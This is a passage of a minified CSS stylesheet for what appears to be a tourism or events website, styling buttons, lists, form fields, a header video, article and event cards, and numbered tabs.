a.le201-oi__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.password-form__btn__submit:hover,.bh220-tab-stream__highlight__btn a.t901-error404__btn:hover,.btn--red:hover,.t901-error404__btn:hover{background-color:transparent;color:#8a1812;border:1px solid #8a1812}.btn--red-no-hover,.le101-article__content__btn__inner,.le102-event__content__btn__inner{background-color:#8a1812;color:#fff}.btn--red-no-hover:focus,.btn--red-no-hover:hover,.le101-article__content__btn__inner:focus,.le101-article__content__btn__inner:hover,.le102-event__content__btn__inner:focus,.le102-event__content__btn__inner:hover{background-color:#8a1812;color:#fff}.btn--blue,.favorite-input-email__button-input{background-color:transparent;color:#03a8cd;border:1px solid #03a8cd}.btn--blue:focus,.favorite-input-email__button-input:focus{text-decoration:none;background-color:#03a8cd;color:#fff}.btn--blue:hover,.favorite-input-email__button-input:hover{background-color:#03a8cd;color:#fff}.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn .contact__form a.btn,.btn--blue-decli,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit input,.password-form__btn__submit{background-color:#03a8cd;color:#fff}.bh001-visual__container__content__block__btn:focus,.bh001-visual__container__content__block__btn:hover,.btn--blue-decli:focus,.btn--blue-decli:hover,.contact__form .be301-testimony__content__button:focus,.contact__form .be301-testimony__content__button:hover,.contact__form .bh002-visual__container__content__block__inner__btn:focus,.contact__form .bh002-visual__container__content__block__inner__btn:hover,.contact__form .bh103-mosaic-3-columns__block__btn__inner:focus,.contact__form .bh103-mosaic-3-columns__block__btn__inner:hover,.contact__form .bh201-tab-numbered__content__btn:focus,.contact__form .bh201-tab-numbered__content__btn:hover,.contact__form .btn:focus,.contact__form .btn:hover,.contact__form .favorite-input-email__button-input:focus,.contact__form .favorite-input-email__button-input:hover,.contact__form .favorite-input-email__button:focus,.contact__form .favorite-input-email__button:hover,.contact__form .le001-page__content__btn__inner:focus,.contact__form .le001-page__content__btn__inner:hover,.contact__form .le101-article__content__btn__inner:focus,.contact__form .le101-article__content__btn__inner:hover,.contact__form .le102-event__content__btn__inner:focus,.contact__form .le102-event__content__btn__inner:hover,.contact__form .le201-oi__content__btn__inner:focus,.contact__form .le201-oi__content__btn__inner:hover,.contact__form .t901-error404__btn:focus,.contact__form .t901-error404__btn:hover,.frm_form_fields .frm_submit input:focus,.frm_form_fields .frm_submit input:hover,.password-form__btn__submit:focus,.password-form__btn__submit:hover{text-decoration:none;border:1px solid #03a8cd;background-color:transparent;color:#03a8cd}.bh103-mosaic-3-columns__block__btn__inner,.btn--blue-no-hover,.le201-oi__content__btn__inner{background-color:#03a8cd;color:#fff}.bh103-mosaic-3-columns__block__btn__inner:focus,.bh103-mosaic-3-columns__block__btn__inner:hover,.btn--blue-no-hover:focus,.btn--blue-no-hover:hover,.le201-oi__content__btn__inner:focus,.le201-oi__content__btn__inner:hover{text-decoration:none;border:1px solid #03a8cd;background-color:#03a8cd;color:#fff}.btn--blue-input,.favorite-input-email__button{background-color:#03a8cd;color:#fff}.btn--blue-input:focus,.btn--blue-input:hover,.favorite-input-email__button:focus,.favorite-input-email__button:hover{text-decoration:none;border:1px solid #03a8cd;background-color:#fff;color:#03a8cd}.bh002-visual__container__content__block__inner__btn,.btn--white,.le001-page__content__btn__inner{background-color:#fff;color:#03a8cd}.bh002-visual__container__content__block__inner__btn:focus,.bh002-visual__container__content__block__inner__btn:hover,.btn--white:focus,.btn--white:hover,.le001-page__content__btn__inner:focus,.le001-page__content__btn__inner:hover{text-decoration:none;background-color:transparent;color:#fff;border:1px solid #fff}.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.btn--white-decli,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn{background-color:#fff;color:#000}.btn--white-decli:focus,.btn--white-decli:hover,.frm_form_fields .frm_submit .l201-footer__text input:focus,.frm_form_fields .frm_submit .l201-footer__text input:hover,.l201-footer__text .be301-testimony__content__button:focus,.l201-footer__text .be301-testimony__content__button:hover,.l201-footer__text .bh001-visual__container__content__block__btn:focus,.l201-footer__text .bh001-visual__container__content__block__btn:hover,.l201-footer__text .bh002-visual__container__content__block__inner__btn:focus,.l201-footer__text .bh002-visual__container__content__block__inner__btn:hover,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:focus,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:hover,.l201-footer__text .bh201-tab-numbered__content__btn:focus,.l201-footer__text .bh201-tab-numbered__content__btn:hover,.l201-footer__text .btn:focus,.l201-footer__text .btn:hover,.l201-footer__text .favorite-input-email__button-input:focus,.l201-footer__text .favorite-input-email__button-input:hover,.l201-footer__text .favorite-input-email__button:focus,.l201-footer__text .favorite-input-email__button:hover,.l201-footer__text .frm_form_fields .frm_submit input:focus,.l201-footer__text .frm_form_fields .frm_submit input:hover,.l201-footer__text .le001-page__content__btn__inner:focus,.l201-footer__text .le001-page__content__btn__inner:hover,.l201-footer__text .le101-article__content__btn__inner:focus,.l201-footer__text .le101-article__content__btn__inner:hover,.l201-footer__text .le102-event__content__btn__inner:focus,.l201-footer__text .le102-event__content__btn__inner:hover,.l201-footer__text .le201-oi__content__btn__inner:focus,.l201-footer__text .le201-oi__content__btn__inner:hover,.l201-footer__text .password-form__btn__submit:focus,.l201-footer__text .password-form__btn__submit:hover,.l201-footer__text .t901-error404__btn:focus,.l201-footer__text .t901-error404__btn:hover{text-decoration:none;background-color:transparent;color:#fff;border:1px solid #fff}.btn--green{color:#fff;background-color:#6cbea8}.btn--green:focus,.btn--green:hover{border:1px solid #6cbea8;text-decoration:none;background-color:transparent;color:#6cbea8}.btn--yellow{background-color:#dfb66f;color:#fff}.btn--yellow:focus,.btn--yellow:hover{text-decoration:none;border:1px solid #dfb66f;background-color:transparent;color:#dfb66f}.btn-icon{display:inline-block;vertical-align:middle;position:relative;transition:all .5s ease;border:0}.btn-icon--round{width:50px;height:50px;border-radius:50%}.btn-icon--only{position:relative;vertical-align:middle;padding:5px;min-width:35px;height:35px;line-height:26px}.btn-icon .icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo ul,.list,.rich-text ul{margin-bottom:10px;padding-left:0}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.list li,.rich-text ul li{margin-bottom:10px}.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo ul,.list--unordered,.rich-text ul{padding-left:20px}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.list--unordered li,.rich-text ul li{list-style:none}.be000-column__text ul li:before,.be201-visual-inverse-position__container__content__block__text ul li:before,.be202-visual-inverse-color__container__content__block__inner__text ul li:before,.be321-contact__further-infos ul li:before,.bh002-visual__component-head__chapo ul li:before,.list--unordered li:before,.rich-text ul li:before{content:"●";display:inline-block;color:#03a8cd;padding-right:15px}.list--ordered,.list--ordered li{list-style:decimal inside}.list--upper{text-transform:uppercase}*{word-wrap:break-word}html{min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-size:1.6em;line-height:1.5em;color:#222;-webkit-font-smoothing:antialiased}html{font-size:62.5%;line-height:1em}a{text-decoration:none}a:hover{color:inherit}.link,button{color:#666;text-decoration:underline}.link:hover,button:hover{color:#222;text-decoration:none}.link:focus,button:focus{outline:0}.link--grey,button--grey{color:#666}button{background-color:transparent}h1,h2,h3,h4,h5,h6{font-weight:400}em{font-style:italic}strong{font-weight:700}ol,ul{padding-left:15px}::-moz-selection{background-color:#097db3;color:#fff}::selection{background-color:#097db3;color:#fff}::-moz-selection{background-color:#097db3;color:#fff}fieldset{border:0;margin:0;padding:0}textarea{overflow:auto;resize:vertical;border:1px solid #666;border-radius:30px;outline:0;width:100%}textarea[contenteditable]{-webkit-appearance:none}input,textarea{-webkit-appearance:none}input[type=text]::-ms-clear{display:none}textarea{padding:15px}.dropdown{position:relative;cursor:pointer}.dropdown .icon{content:"";position:absolute;top:25px;right:15px;pointer-events:none;background-color:#fff}.dropdown select{display:inline-block;padding:8px 20px;width:100%;background-color:#fff;border:0;border-radius:25px;color:#444;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dropdown select:focus{outline:0}.dropdown select.parsley-error{border-bottom:1px solid red;color:red}.lte11 .dropdown:after,.lte11 .dropdown:before{display:none}.lte11 .dropdown select{line-height:inherit;padding-top:12px;padding-bottom:12px}body{padding:20px}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content__block__text,.be311-key-point__visual__content__title,.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bt001-header-video__content,.chapo__text,.wrapper--max-content{max-width:75%;margin-left:auto;margin-right:auto}}.be000-column,.be101-button,.be201-visual-inverse-position,.be202-visual-inverse-color,.be210-2-visual,.be301-testimony,.be401-map,.be501-social-wall,.bh001-visual__container,.bh002-visual__container,.bh103-mosaic-3-columns,.bh150-highlight-flap,.bh201-tab-numbered,.bh220-tab-stream,.bh301-picto,.wrapper--margin{margin:20px 0}.border-bottom--green{padding-bottom:10px;border-bottom:1px solid #6cbea8}.be000-column__text .on-title p,.no-margin{margin:0}.be201-visual-inverse-position__container__content__block__img,.be201-visual-inverse-position__container__content__block__subtitle,.be202-visual-inverse-color__container__content__block__inner__img,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__text,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__text,.bh001-visual__btn,.bh001-visual__component-head,.bh001-visual__container__content__block__btn:after,.bh001-visual__container__content__block__subtitle,.bh002-visual__btn,.bh002-visual__component-head__chapo,.bh002-visual__container__content__block__inner__btn:after,.bh002-visual__container__content__block__inner__img,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__subtitle,.bh103-mosaic-3-columns__block--list:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn,.bh103-mosaic-3-columns__component-head__chapo,.bh150-highlight-flap__button,.bh150-highlight-flap__entry__picto,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__text,.bh201-tab-numbered__btn,.bh201-tab-numbered__component-head,.bh201-tab-numbered__content__btn:after,.bh220-tab-stream__btn,.bh220-tab-stream__component-head__chapo,.bh301-picto__button,.bh301-picto__content,.bh301-picto__list__item__text,.bh311-logo__btn,.bh311-logo__content__text,.bh311-logo__slider__item__text,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__sound,.chapo__btn__content,.dd-criteria__col__element--autocomplete,.dd-criteria__col__element--location,.dd-criteria__col__element--search,.dd-criteria__col__element--select,.drilldown__list__header__count,.drilldown__list__header__sort,.drilldown__list__perpage,.facetwp-pager-label,.facetwp-selection-label,.hide,.l102-share__addthis__content,.le201-oi__content__classement,.le201-oi__content__date,.le201-oi__content__is-open,.le201-oi__content__price,.le201-oi__content__review,.le201-oi__content__text,.le201-oi__content__type,.le201-oi__visual2,.tetiere-image-title__content__subtitle{display:none!important}.frm_form_fields{max-width:600px;margin:auto}.frm_form_fields .input,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields select{background-color:#fff;padding:0 15px;border:1px solid #666;border-radius:1000px;outline:0;height:40px;width:100%;margin-bottom:15px}@media screen and (min-width:1024px){.frm_form_fields .input--50{width:48%;display:inline-block}}@media screen and (min-width:1024px){.frm_form_fields .frm_alignright{float:right}}.frm_form_fields .frm_submit{margin-top:40px}.frm_form_fields .frm_submit input{width:215px;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.frm_form_fields .label,.frm_form_fields label{margin-left:5px}.frm_form_fields .textarea{padding:0}.frm_form_fields input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:30px;border:1px solid #666;border-radius:0;margin-bottom:-5px;margin-right:15px;position:relative}.frm_form_fields input[type=checkbox]:checked:before{content:'✔';display:block;color:#03a8cd;font-size:40px;position:absolute;left:4px;top:-3px}.frm_form_fields input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:30px;border:1px solid #666;border-radius:25px;margin-bottom:-5px;margin-right:15px;position:relative}.frm_form_fields input[type=radio]:checked:before{content:'';display:block;background-color:#03a8cd;position:absolute;font-size:50px;width:14px;height:14px;top:7px;left:8px;border-radius:15px}.frm_form_fields .frm_dropzone{max-width:200px;min-height:50px;border:1px dashed #666;border-radius:15px;cursor:pointer;padding:10px 20px 20px;line-height:20px}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before{content:"";display:inline-block;font-size:25px;color:#03a8cd;margin-bottom:5px}.frm_form_fields .frm_dropzone span{display:block;text-align:center;font-size:16px}.frm_form_fields .frm_dropzone span.frm_compact_text{display:none}.frm_form_fields .frm_dropzone div{text-align:center;font-size:12px}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video:before{content:"";display:block;position:absolute;top:0;bottom:80%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.bt001-header-video:after{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%);z-index:3}.bt001-header-video__content{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:auto;bottom:70px}.bt001-header-video__content__title{font-size:25px;font-size:2.5rem;line-height:30px;line-height:3rem;color:#fff;text-transform:uppercase}.bt001-header-video__invite-scroll{bottom:10px}.bt001-header-video__invite-scroll:after{position:relative}.bt001-header-video__play-mobile{display:none}@media screen and (min-width:640px){.bt001-header-video__visual__image{max-width:125%}}@media screen and (min-width:1024px){.bt001-header-video,body,html{min-height:calc(100vh - 40px)}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video__invite-scroll{bottom:40px}.bt001-header-video__hack-iframe{box-shadow:inset 0 90px 156px -72px rgba(0,0,0,.34)}.bt001-header-video__content{bottom:100px}.bt001-header-video__content__title{font-size:48px;font-size:4.8rem;line-height:53px;line-height:5.3rem}.bt001-header-video .bw001-weather{top:120px;right:60px;width:95px}}.tetiere-image:before{content:"";display:block;position:absolute;top:0;bottom:70%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.tetiere-image .bw001-weather{top:120px;right:40px;width:95px}.le101-article{position:relative;background-color:#dfb66f;padding-bottom:175px}.le101-article__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le101-article__content{position:absolute;bottom:0;left:0;right:0;background-color:#dfb66f;height:175px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le101-article__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le101-article__content__title:focus,.le101-article__content__title:hover{color:#fff;text-decoration:none}.le101-article__content__text{max-height:15px;margin-bottom:20px;overflow:hidden;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;color:#fff}.le101-article__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le101-article__content__btn__inner{text-transform:uppercase}.desktop .le101-article.jsBlockLink:focus .le101-article__visual__img,.desktop .le101-article.jsBlockLink:hover .le101-article__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le101-article.jsBlockLink:focus .le101-article__content,.desktop .le101-article.jsBlockLink:hover .le101-article__content{height:225px}.desktop .le101-article.jsBlockLink:focus .le101-article__content__btn,.desktop .le101-article.jsBlockLink:hover .le101-article__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le102-event{position:relative;background-color:#dfb66f;padding-bottom:175px}.le102-event__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le102-event__content{position:absolute;bottom:0;left:0;right:0;background-color:#dfb66f;height:175px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le102-event__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le102-event__content__title:focus,.le102-event__content__title:hover{color:#fff;text-decoration:none}.le102-event__content__date{max-height:15px;margin-bottom:20px;overflow:hidden;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;color:#000}.le102-event__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le102-event__content__btn__inner{text-transform:uppercase}.desktop .le102-event.jsBlockLink:focus .le102-event__visual__img,.desktop .le102-event.jsBlockLink:hover .le102-event__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le102-event.jsBlockLink:focus .le102-event__content,.desktop .le102-event.jsBlockLink:hover .le102-event__content{height:225px}.desktop .le102-event.jsBlockLink:focus .le102-event__content__btn,.desktop .le102-event.jsBlockLink:hover .le102-event__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le001-page{position:relative;background-color:#03a8cd;padding-bottom:280px}.le001-page__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le001-page__visual__picto{border:0;cursor:pointer}.le001-page__content{position:absolute;bottom:0;left:0;right:0;background-color:#03a8cd;height:280px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}@media screen and (min-width:1600px){.le001-page__content{padding:30px 50px}}.le001-page__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le001-page__content__title:focus,.le001-page__content__title:hover{color:#fff;text-decoration:none}.le001-page__content__text{max-height:120px;margin-bottom:20px;overflow:hidden;font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem;color:#fff}.le001-page__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le001-page__content__btn__inner{text-transform:uppercase}.desktop .le001-page.jsBlockLink:focus .le001-page__visual__img,.desktop .le001-page.jsBlockLink:hover .le001-page__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le001-page.jsBlockLink:focus .le001-page__content,.desktop .le001-page.jsBlockLink:hover .le001-page__content{height:330px}.desktop .le001-page.jsBlockLink:focus .le001-page__content__btn,.desktop .le001-page.jsBlockLink:hover .le001-page__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le201-oi{position:relative;padding-bottom:135px;border:1px solid #03a8cd;overflow:hidden}.le201-oi__visuals .owl-carousel{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le201-oi__visuals__picto{border:0}.le201-oi__content{position:absolute;bottom:0;left:0;right:0;background-color:#fff;height:135px;padding:30px 15px;z-index:1;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le201-oi__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#03a8cd;letter-spacing:1px}.le201-oi__content__title:focus,.le201-oi__content__title:hover{color:#03a8cd;text-decoration:none}.le201-oi__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le201-oi__content__btn__inner{text-transform:uppercase}.desktop .le201-oi.jsBlockLink:focus .le201-oi__visuals .owl-carousel,.desktop .le201-oi.jsBlockLink:hover .le201-oi__visuals .owl-carousel{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le201-oi.jsBlockLink:focus .le201-oi__content,.desktop .le201-oi.jsBlockLink:hover .le201-oi__content{height:185px}.desktop .le201-oi.jsBlockLink:focus .le201-oi__content__btn,.desktop .le201-oi.jsBlockLink:hover .le201-oi__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bh150-highlight-flap__entry{position:relative}.bh150-highlight-flap__entry__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__button{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);background-color:#6abea8;width:40px;height:40px;border-radius:50%;text-indent:-9999px;overflow:hidden;opacity:0;visibility:hidden;-webkit-transform:translate3d(-50%,10px,0);transform:translate3d(-50%,10px,0);transition-property:background-color,opacity,visibility,-webkit-transform;transition-property:background-color,opacity,visibility,transform;transition-property:background-color,opacity,visibility,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry__button:after{display:inline-block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__content{width:100%;padding:0 15px;z-index:1}.bh150-highlight-flap__entry__content:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:120%;height:150%;background:radial-gradient(ellipse at center,rgba(0,0,0,.3) 0,transparent 75%,transparent 100%);z-index:-1}.bh150-highlight-flap__entry__title{position:relative;font-size:20px;font-size:2rem;line-height:24px;line-height:2.4rem;max-height:50px;overflow:hidden}@media screen and (min-width:640px){.bh150-highlight-flap__entry__title{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem;max-height:55px}}@media screen and (min-width:1024px){.bh150-highlight-flap__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh150-highlight-flap__entry__title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;max-height:90px}}@media screen and (min-width:1280px){.bh150-highlight-flap__store:focus .bh150-highlight-flap__entry:after,.bh150-highlight-flap__store:hover .bh150-highlight-flap__entry:after{background-color:rgba(0,0,0,.6)}.bh150-highlight-flap__entry{transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.bh150-highlight-flap__entry__title{font-size:22px;font-size:2.2rem;line-height:26px;line-height:2.6rem;max-height:105px}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus:after,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover:after{background-color:transparent}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus .bh150-highlight-flap__entry__img,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover .bh150-highlight-flap__entry__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1.1);transform:translate3d(-50%,-50%,0) scale(1.1)}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus .bh150-highlight-flap__entry__button,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover .bh150-highlight-flap__entry__button{opacity:1;visibility:visible;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}.bh201-tab-numbered{background-color:#dfb66f;padding:15px}.bh201-tab-numbered__list__item{width:20%}.bh201-tab-numbered__list__item:last-child{margin-right:0}.bh201-tab-numbered__container{background-color:#dfb66f;padding:0}.bh201-tab-numbered__left{padding-bottom:30px;border-bottom:1px dashed #fff}.bh201-tab-numbered__right{position:relative;height:300px;padding:30px 0}.bh201-tab-numbered__list{height:100px;margin:0;padding:0;overflow:hidden}.bh201-tab-numbered__title1{font-size:100px;font-size:10rem;line-height:100px;line-height:10rem}.bh201-tab-numbered__title2{font-size:36px;font-size:3.6rem;line-height:36px;line-height:3.6rem}.bh201-tab-numbered__title3{font-size:24px;font-size:2.4rem;line-height:24px;line-height:2.4rem}.bh201-tab-numbered__trigger{font-size:32px;font-size:3.2rem;line-height:42px;line-height:4.2rem}.bh201-tab-numbered__trigger:hover{color:#8a1812}.bh201-tab-numbered__trigger.jsIsActive{color:#8a1812}.bh201-tab-numbered__trigger-0{display:none}.bh201-tab-numbered__trigger-0:after{margin-top:0}.bh201-tab-numbered__trigger-0.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-0{display:block}}.bh201-tab-numbered__trigger-mobile-0{padding-left:0}.bh201-tab-numbered__trigger-mobile-0:after{margin-top:6px}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after{margin-top:6px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-0{display:none}}.bh201-tab-numbered__trigger-1{display:none}.bh201-tab-numbered__trigger-1:after{margin-top:0}.bh201-tab-numbered__trigger-1.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-1{display:block}}.bh201-tab-numbered__trigger-mobile-1:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-1{display:none}}.bh201-tab-numbered__trigger-2{display:none}.bh201-tab-numbered__trigger-2:after{margin-top:0}.bh201-tab-numbered__trigger-2.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-2{display:block}}.bh201-tab-numbered__trigger-mobile-2:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-2{display:none}}.bh201-tab-numbered__trigger-3{display:none}.bh201-tab-numbered__trigger-3:after{margin-top:0}.bh201-tab-numbered__trigger-3.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-3{display:block}}.bh201-tab-numbered__trigger-mobile-3:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-3{display:none}}.bh201-tab-numbered__trigger-4{display:none}.bh201-tab-numbered__trigger-4:after{margin-top:0}.bh201-tab-numbered__trigger-4.jsIsActive:after{margin-top:0}@media screen and 